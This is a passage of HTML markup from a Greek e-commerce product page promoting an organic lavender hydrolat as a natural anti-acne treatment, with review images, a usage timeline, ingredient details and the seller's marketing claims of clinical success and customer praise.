                  <p>Αποτρέπει την ακμή μετά από 90 ημέρες</p>
                </div>
              </div></div><a
              
                href="https://cdn.shopify.com/s/files/1/0279/6198/3114/files/Clinical_test_-_Lavender_water_5_1.PDF?v=1725820229"
              
              class="button btn--mt-center button--primary"
            >ΔΙΑΒΑΣΤΕ ΤΗ ΜΕΛΕΤΗ</a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--26923436769612__image_slider_bYUfCU" class="shopify-section section"><style data-shopify>.section-template--26923436769612__image_slider_bYUfCU-padding {
    padding-top: 21px;
    padding-bottom: 27px;
  }

  .section-template--26923436769612__image_slider_bYUfCU-padding .image-slide {
    border-radius: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923436769612__image_slider_bYUfCU-padding {
      padding-top: 28px;
      padding-bottom: 36px;
    }
    .section-template--26923436769612__image_slider_bYUfCU-padding .image-slide {
      border-radius: 0px;
    }
  }

  .color-scheme-template--26923436769612__image_slider_bYUfCU.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
</style><div class="section-template--26923436769612__image_slider_bYUfCU-padding color-scheme-template--26923436769612__image_slider_bYUfCU color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          2000+ ΚΡΙΤΙΚΕΣ 5 ΑΣΤΕΡΙΩΝ!
        </h2>
      </div>
    </div><div class="page-width mobile-full-page">
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='3'
      data-per-move-desktop='1'
      data-gap-desktop='28'
      data-side-padding-desktop='0'
      data-padding-calc-desktop='true'
      data-slides-mobile='1'
      data-per-move-mobile='1'
      data-gap-mobile='12'
      data-side-padding-mobile='0'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
      style='--columns-desktop:3;--columns-mobile:1;--gap-desktop:28px;--gap-mobile:12px;'
    >
      <div 
        class='splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides'
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 0;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 161.3125%"
                          
                        
                      >
                        
<img src="//inaessentials.gr/cdn/shop/files/new_review1_gr_62f0a1e9-ec8c-423e-ae0c-9b90ca2a8ccf.jpg?v=1712748322&amp;width=3840" alt="" srcset="//inaessentials.gr/cdn/shop/files/new_review1_gr_62f0a1e9-ec8c-423e-ae0c-9b90ca2a8ccf.jpg?v=1712748322&amp;width=375 375w, //inaessentials.gr/cdn/shop/files/new_review1_gr_62f0a1e9-ec8c-423e-ae0c-9b90ca2a8ccf.jpg?v=1712748322&amp;width=550 550w, //inaessentials.gr/cdn/shop/files/new_review1_gr_62f0a1e9-ec8c-423e-ae0c-9b90ca2a8ccf.jpg?v=1712748322&amp;width=750 750w, //inaessentials.gr/cdn/shop/files/new_review1_gr_62f0a1e9-ec8c-423e-ae0c-9b90ca2a8ccf.jpg?v=1712748322&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/files/new_review1_gr_62f0a1e9-ec8c-423e-ae0c-9b90ca2a8ccf.jpg?v=1712748322&amp;width=1500 1500w, //inaessentials.gr/cdn/shop/files/new_review1_gr_62f0a1e9-ec8c-423e-ae0c-9b90ca2a8ccf.jpg?v=1712748322&amp;width=1780 1780w, //inaessentials.gr/cdn/shop/files/new_review1_gr_62f0a1e9-ec8c-423e-ae0c-9b90ca2a8ccf.jpg?v=1712748322&amp;width=2000 2000w, //inaessentials.gr/cdn/shop/files/new_review1_gr_62f0a1e9-ec8c-423e-ae0c-9b90ca2a8ccf.jpg?v=1712748322&amp;width=3000 3000w, //inaessentials.gr/cdn/shop/files/new_review1_gr_62f0a1e9-ec8c-423e-ae0c-9b90ca2a8ccf.jpg?v=1712748322&amp;width=3840 3840w" height="2581.0" loading="lazy" sizes="(min-width: 1300px)
                            400px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 1;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 161.3125%"
                          
                        
                      >
                        
<img src="//inaessentials.gr/cdn/shop/files/new_review2_gr_f77a31cd-ddb1-4cc7-954f-c288782fb8a9.jpg?v=1712748324&amp;width=3840" alt="" srcset="//inaessentials.gr/cdn/shop/files/new_review2_gr_f77a31cd-ddb1-4cc7-954f-c288782fb8a9.jpg?v=1712748324&amp;width=375 375w, //inaessentials.gr/cdn/shop/files/new_review2_gr_f77a31cd-ddb1-4cc7-954f-c288782fb8a9.jpg?v=1712748324&amp;width=550 550w, //inaessentials.gr/cdn/shop/files/new_review2_gr_f77a31cd-ddb1-4cc7-954f-c288782fb8a9.jpg?v=1712748324&amp;width=750 750w, //inaessentials.gr/cdn/shop/files/new_review2_gr_f77a31cd-ddb1-4cc7-954f-c288782fb8a9.jpg?v=1712748324&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/files/new_review2_gr_f77a31cd-ddb1-4cc7-954f-c288782fb8a9.jpg?v=1712748324&amp;width=1500 1500w, //inaessentials.gr/cdn/shop/files/new_review2_gr_f77a31cd-ddb1-4cc7-954f-c288782fb8a9.jpg?v=1712748324&amp;width=1780 1780w, //inaessentials.gr/cdn/shop/files/new_review2_gr_f77a31cd-ddb1-4cc7-954f-c288782fb8a9.jpg?v=1712748324&amp;width=2000 2000w, //inaessentials.gr/cdn/shop/files/new_review2_gr_f77a31cd-ddb1-4cc7-954f-c288782fb8a9.jpg?v=1712748324&amp;width=3000 3000w, //inaessentials.gr/cdn/shop/files/new_review2_gr_f77a31cd-ddb1-4cc7-954f-c288782fb8a9.jpg?v=1712748324&amp;width=3840 3840w" height="2581.0" loading="lazy" sizes="(min-width: 1300px)
                            400px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 2;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 161.3125%"
                          
                        
                      >
                        
<img src="//inaessentials.gr/cdn/shop/files/new_review3_gr_42131fe0-a37f-436f-a807-7fed2b3ad7b6.jpg?v=1712748328&amp;width=3840" alt="" srcset="//inaessentials.gr/cdn/shop/files/new_review3_gr_42131fe0-a37f-436f-a807-7fed2b3ad7b6.jpg?v=1712748328&amp;width=375 375w, //inaessentials.gr/cdn/shop/files/new_review3_gr_42131fe0-a37f-436f-a807-7fed2b3ad7b6.jpg?v=1712748328&amp;width=550 550w, //inaessentials.gr/cdn/shop/files/new_review3_gr_42131fe0-a37f-436f-a807-7fed2b3ad7b6.jpg?v=1712748328&amp;width=750 750w, //inaessentials.gr/cdn/shop/files/new_review3_gr_42131fe0-a37f-436f-a807-7fed2b3ad7b6.jpg?v=1712748328&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/files/new_review3_gr_42131fe0-a37f-436f-a807-7fed2b3ad7b6.jpg?v=1712748328&amp;width=1500 1500w, //inaessentials.gr/cdn/shop/files/new_review3_gr_42131fe0-a37f-436f-a807-7fed2b3ad7b6.jpg?v=1712748328&amp;width=1780 1780w, //inaessentials.gr/cdn/shop/files/new_review3_gr_42131fe0-a37f-436f-a807-7fed2b3ad7b6.jpg?v=1712748328&amp;width=2000 2000w, //inaessentials.gr/cdn/shop/files/new_review3_gr_42131fe0-a37f-436f-a807-7fed2b3ad7b6.jpg?v=1712748328&amp;width=3000 3000w, //inaessentials.gr/cdn/shop/files/new_review3_gr_42131fe0-a37f-436f-a807-7fed2b3ad7b6.jpg?v=1712748328&amp;width=3840 3840w" height="2581.0" loading="lazy" sizes="(min-width: 1300px)
                            400px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 3;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 161.3125%"
                          
                        
                      >
                        
<img src="//inaessentials.gr/cdn/shop/files/new_review4_gr_57d0b77a-0536-453f-ad3c-85883ab5c3ed.jpg?v=1712748340&amp;width=3840" alt="" srcset="//inaessentials.gr/cdn/shop/files/new_review4_gr_57d0b77a-0536-453f-ad3c-85883ab5c3ed.jpg?v=1712748340&amp;width=375 375w, //inaessentials.gr/cdn/shop/files/new_review4_gr_57d0b77a-0536-453f-ad3c-85883ab5c3ed.jpg?v=1712748340&amp;width=550 550w, //inaessentials.gr/cdn/shop/files/new_review4_gr_57d0b77a-0536-453f-ad3c-85883ab5c3ed.jpg?v=1712748340&amp;width=750 750w, //inaessentials.gr/cdn/shop/files/new_review4_gr_57d0b77a-0536-453f-ad3c-85883ab5c3ed.jpg?v=1712748340&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/files/new_review4_gr_57d0b77a-0536-453f-ad3c-85883ab5c3ed.jpg?v=1712748340&amp;width=1500 1500w, //inaessentials.gr/cdn/shop/files/new_review4_gr_57d0b77a-0536-453f-ad3c-85883ab5c3ed.jpg?v=1712748340&amp;width=1780 1780w, //inaessentials.gr/cdn/shop/files/new_review4_gr_57d0b77a-0536-453f-ad3c-85883ab5c3ed.jpg?v=1712748340&amp;width=2000 2000w, //inaessentials.gr/cdn/shop/files/new_review4_gr_57d0b77a-0536-453f-ad3c-85883ab5c3ed.jpg?v=1712748340&amp;width=3000 3000w, //inaessentials.gr/cdn/shop/files/new_review4_gr_57d0b77a-0536-453f-ad3c-85883ab5c3ed.jpg?v=1712748340&amp;width=3840 3840w" height="2581.0" loading="lazy" sizes="(min-width: 1300px)
                            400px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 4;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 161.3125%"
                          
                        
                      >
                        
<img src="//inaessentials.gr/cdn/shop/files/new_review5_gr_714b9562-ed78-43cc-bfc4-705ce9905c92.jpg?v=1712748343&amp;width=3840" alt="" srcset="//inaessentials.gr/cdn/shop/files/new_review5_gr_714b9562-ed78-43cc-bfc4-705ce9905c92.jpg?v=1712748343&amp;width=375 375w, //inaessentials.gr/cdn/shop/files/new_review5_gr_714b9562-ed78-43cc-bfc4-705ce9905c92.jpg?v=1712748343&amp;width=550 550w, //inaessentials.gr/cdn/shop/files/new_review5_gr_714b9562-ed78-43cc-bfc4-705ce9905c92.jpg?v=1712748343&amp;width=750 750w, //inaessentials.gr/cdn/shop/files/new_review5_gr_714b9562-ed78-43cc-bfc4-705ce9905c92.jpg?v=1712748343&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/files/new_review5_gr_714b9562-ed78-43cc-bfc4-705ce9905c92.jpg?v=1712748343&amp;width=1500 1500w, //inaessentials.gr/cdn/shop/files/new_review5_gr_714b9562-ed78-43cc-bfc4-705ce9905c92.jpg?v=1712748343&amp;width=1780 1780w, //inaessentials.gr/cdn/shop/files/new_review5_gr_714b9562-ed78-43cc-bfc4-705ce9905c92.jpg?v=1712748343&amp;width=2000 2000w, //inaessentials.gr/cdn/shop/files/new_review5_gr_714b9562-ed78-43cc-bfc4-705ce9905c92.jpg?v=1712748343&amp;width=3000 3000w, //inaessentials.gr/cdn/shop/files/new_review5_gr_714b9562-ed78-43cc-bfc4-705ce9905c92.jpg?v=1712748343&amp;width=3840 3840w" height="2581.0" loading="lazy" sizes="(min-width: 1300px)
                            400px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div class="image-slide animate-item animate-item--child" style='--index: 5;' >
                    
                      
                      <div
                        
                          class="image-slide__image media media--transparent ratio"
                          
                            style="--ratio-percent: 161.3125%"
                          
                        
                      >
                        
<img src="//inaessentials.gr/cdn/shop/files/new_review6_gr_a0a3e503-fd89-47e4-944f-652e78c78c66.jpg?v=1712748351&amp;width=3840" alt="" srcset="//inaessentials.gr/cdn/shop/files/new_review6_gr_a0a3e503-fd89-47e4-944f-652e78c78c66.jpg?v=1712748351&amp;width=375 375w, //inaessentials.gr/cdn/shop/files/new_review6_gr_a0a3e503-fd89-47e4-944f-652e78c78c66.jpg?v=1712748351&amp;width=550 550w, //inaessentials.gr/cdn/shop/files/new_review6_gr_a0a3e503-fd89-47e4-944f-652e78c78c66.jpg?v=1712748351&amp;width=750 750w, //inaessentials.gr/cdn/shop/files/new_review6_gr_a0a3e503-fd89-47e4-944f-652e78c78c66.jpg?v=1712748351&amp;width=1100 1100w, //inaessentials.gr/cdn/shop/files/new_review6_gr_a0a3e503-fd89-47e4-944f-652e78c78c66.jpg?v=1712748351&amp;width=1500 1500w, //inaessentials.gr/cdn/shop/files/new_review6_gr_a0a3e503-fd89-47e4-944f-652e78c78c66.jpg?v=1712748351&amp;width=1780 1780w, //inaessentials.gr/cdn/shop/files/new_review6_gr_a0a3e503-fd89-47e4-944f-652e78c78c66.jpg?v=1712748351&amp;width=2000 2000w, //inaessentials.gr/cdn/shop/files/new_review6_gr_a0a3e503-fd89-47e4-944f-652e78c78c66.jpg?v=1712748351&amp;width=3000 3000w, //inaessentials.gr/cdn/shop/files/new_review6_gr_a0a3e503-fd89-47e4-944f-652e78c78c66.jpg?v=1712748351&amp;width=3840 3840w" height="2581.0" loading="lazy" sizes="(min-width: 1300px)
                            400px, (min-width: 768px)
                              calc(100vw / 3)
                            ,  100vw 
">
                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--26923436769612__collapsible_content_7LRwnk" class="shopify-section section"><style data-shopify>.section-template--26923436769612__collapsible_content_7LRwnk-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923436769612__collapsible_content_7LRwnk-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26923436769612__collapsible_content_7LRwnk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--26923436769612__collapsible_content_7LRwnk.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26923436769612__collapsible_content_7LRwnk color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--26923436769612__collapsible_content_7LRwnk-padding content-container container-color-scheme-template--26923436769612__collapsible_content_7LRwnk color-accent-2 gradient">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Τι να περιμένετε από αυτό το προϊόν
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  calendar_month
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ημέρα 1-14
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_cLrCKJ-template--26923436769612__collapsible_content_7LRwnk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_cLrCKJ-template--26923436769612__collapsible_content_7LRwnk"
                  >
                    <p><strong>Εξισορροπεί το μικροβίωμα του δέρματος</strong></p><p>Μέσα στις πρώτες 14 ημέρες, Η Βιολογική Hydrolina Λεβάντα βελτιώνει το δέρμα σας, μειώνοντας τις ατέλειες από τους καθημερινούς ρύπους και αποκαθιστώντας τη φυσική του λάμψη.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  calendar_month
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ημέρα  15-30
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_yGcA9T-template--26923436769612__collapsible_content_7LRwnk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_yGcA9T-template--26923436769612__collapsible_content_7LRwnk"
                  >
                    <p><strong>Στοχεύει στο πρόβλημα</strong></p><p>Η Βιολογική Hydrolina Λεβάντας καθαρίζει σε βάθος τους πόρους για την πρόληψη των ξεσπασμάτων και ελέγχει το σμήγμα. Οι πόροι συρρικνώνονται, η ερυθρότητα μειώνεται και τα σπυράκια εξασθενούν, με αποτέλεσμα να έχετε αισθητά πιο καθαρό δέρμα.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  calendar_month
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ημέρα 30+
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_3HWR9L-template--26923436769612__collapsible_content_7LRwnk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_3HWR9L-template--26923436769612__collapsible_content_7LRwnk"
                  >
                    <p><strong>Συντηρεί το δέρμα χωρίς ακμή </strong></p><p>Με συνεπή χρήση, το υπερβολικό σμήγμα και η επώδυνη ακμή θα είναι υπό έλεγχο και θα απολαμβάνετε φρέσκο, λαμπερό δέρμα.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--26923436769612__collapsible_content_JQQLnn" class="shopify-section section"><style data-shopify>.section-template--26923436769612__collapsible_content_JQQLnn-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26923436769612__collapsible_content_JQQLnn-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--26923436769612__collapsible_content_JQQLnn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--26923436769612__collapsible_content_JQQLnn.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--26923436769612__collapsible_content_JQQLnn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--26923436769612__collapsible_content_JQQLnn-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Συχνές ερωτήσεις
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ΛΕΠΤΟΜΕΡΕΙΕΣ
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_7a4A4A-template--26923436769612__collapsible_content_JQQLnn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_7a4A4A-template--26923436769612__collapsible_content_JQQLnn"
                  >
                    <h3><strong>Η φυσική λύση κατά της Ακμής - </strong>Καθημερινή φροντίδα<br/></h3><p>Μεταμορφώστε το δέρμα σας με την Ηydrolina Λεβάντας , την λύση της οικογένειας μας κατά της ακμής και των μαύρων στιγμάτων. Είναι ιδανική για κανονικό ,μικτό και λιπαρό δέρμα.</p><h5><strong>Κλινικά ελεγμένα και αποδεδειγμένα:</strong></h5><p>H Hydrolina Λεβάντας (150ml) δεν αποτελεί απλώς ένα πανέμορφο μπουκαλάκι είναι δερματολογικά ελεγμένη.Με ποσοστό επιτυχίας πάνω από 90% σε κλινικές δοκιμές, αποδεικνύεται τη δύναμή της στη αντιμετώπιση της ακμής ,στη μείωση των μαύρων στιγμάτων και στη βελτίωση της υγείας του δέρματος γενικότερα. Κάντε <a href="https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis?_pos=1&_psq=Hydrolina&_ss=e&_v=1.0#lavenderwater" title="#lavenderwater">κλικ </a>για λεπτομέρειες του πιστοποιητικού.</p><h5><strong>Παγκόσμια αναγνώριση:</strong></h5><p>Οι αποδείξεις βρίσκονται στους επαίνους. Με πάνω από 100.000+ θετικές κριτικές παγκοσμίως, οι πελάτες μας εγγυώνται τα μεταμορφωτικά αποτελέσματα της Hydrolina λεβάντας. Πέρα από τα λόγια μας ,σας παροτρύνουμε να <a href="https://inaessentials.gr/products/organiko-anthonero-levantas-kata-tis-akmis?_pos=1&_psq=Hydrolina&_ss=e&_v=1.0#judgeme_product_reviews" title="#judgeme_product_reviews">διαβάσετε τις ιστορίες των πελατών μας.  </a></p><h5><strong>Μακροχρόνια αποτελέσματα:</strong></h5><p>Η Hydrolina  λεβάντας είναι πολλά περισσότερα από μία γρήγορη λύση.Δρα στην ρίζα του προβληματος , καθαρίζοντας σε βάθος τους πόρους για να προληφθούν μελλοντικά ξεσπάσματα ακμής, εξασφαλίζοντας ένα καθαρό και λαμπερό δέρμα.</p><h3><strong>Πώς λειτουργεί:</strong></h3><p>Xάρη στις ισχυρές αντιβακτηριδιακές και ρυθμιστικές του Ph ιδιότητες της , Η Hydrolina λεβάντας  κάνει θαύματα στο δέρμα σας.</p><p>Τα βιοενεργά συστατικά που εντοπίζονταιστο ανθόνερο λεβάντας,όπως  η λιναλόλη και ο οξικός λιναλυλεστέρας, μειώνουν την ανάπτυξη βακτηρίων που προκαλούν ακμή, διατηρώντας το μικροβίωμα του δέρματος σε ισορροπία. Επιπλέον η Hydrolina λεβάντας Καθαρίζει επιμελώς τους πόρους σας, αποτρέποντας τη δημιουργία των σπυριών και χαρίζοντας  σας  λαμπερή, καθαρή υφή  στο δέρμα.</p><p>Για βέλτιστα αποτελέσματα, εφαρμόστε το προϊόν χρησιμοποιώντας βαμβάκι 1-2 φορές μέσα στην ημέρα.</p><p>Να φυλάσσετε την Hydrolina σε σκιερό ,δροσερό και ξηρό μέρος και να χρησιμοποιείται μέσα σε 90 ημέρες από το άνοιγμα της για καλύτερα αποτελέσματα.</p><p>"Αυτός ο υδρολάτης είναι φτιαγμένος με αγάπη από επιλεγμένη λεβάντα</p><p>κατευθείαν από τα οικογενειακά μας βιολογικά χωράφια."</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Συστατικά
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_m6LWiE-template--26923436769612__collapsible_content_JQQLnn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_m6LWiE-template--26923436769612__collapsible_content_JQQLnn"
                  >
                    <h3><strong>Ένα συστατικό, Πολλαπλά οφέλη για το πρόσωπο </strong></h3><h6>Συστιατικά /INCI/ - Lavandula Angustifolia Flower Water</h6><h6><strong>Η Hydrolina Λεβάντας είναι :</strong></h6><ul><li>Vegan, cruelty-free,οικογενειακά φτιαγμένη,και βιολογική.</li><li>Χωρίς parabens,τεχνητά αρώματα και χρωστικές.</li><li>Παράγεται με βιώσιμες τεχνικές  καλλιέργειας.</li><li>Σε μία εξαιρετική 100% ανακυκλώσιμη συσκευασία .</li></ul><h5><strong>Δημιουργημένη με αγάπη: Από τα χωράφια μας στο σπίτι σας</strong></h5><p>Το ταξίδι μας με τη λεβάντα ξεκινά στα στάδια του φυτέματος και συνεχίζει μέχρι το τελευταίο σταγονίδιο που εμφιαλώνεται στη  Hydrolina Λεβάντας. Είμαστε μια οικογενειακή επιχείρηση και δείχνουμε αγάπη σε κάθε μπουκάλι. Μπορείτε να εμπιστευτείτε την καρδιά πίσω από το προϊόν, γνωρίζοντας ότι κάθε βήμα παρακολουθείται στενά για να εξασφαλίζεται η  κορυφαία ποιότητα και τα εξαιρετικά αποτελέσματα.</p><h5><strong>Ταξιδέψτε στις χωράφια  Λεβάντας μας με κάθε χρήση.</strong></h5><p>Απελευθερώστε την δύναμη του αγνού ανθόνερου λεβάντας σε κάθε χρήση .  Βουτήξτε στό λουλουδένιο,γλυκό  βοτανόδες άρωμα που θα σας μεταφέρει στα ατελείωτα χωράφια  με λεβάντας στη Βουλγαρία.Όσο η λεβάντα καθαρίζει το πρόσωπο σας σε βάθος, θα νιώσετε μια βαθιά ανανεωτική αίσθηση , που θα σας αφήσει  αναζωογονημένους και σίγουρους ότι η εσωτερική ομορφιά σας τώρα αντικατοπτρίζεται και στο πρόσωπο σας.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        ΓΙΑΤΙ INAESSENTIALS;
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_dNNY4z-template--26923436769612__collapsible_content_JQQLnn"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_dNNY4z-template--26923436769612__collapsible_content_JQQLnn"
                  >
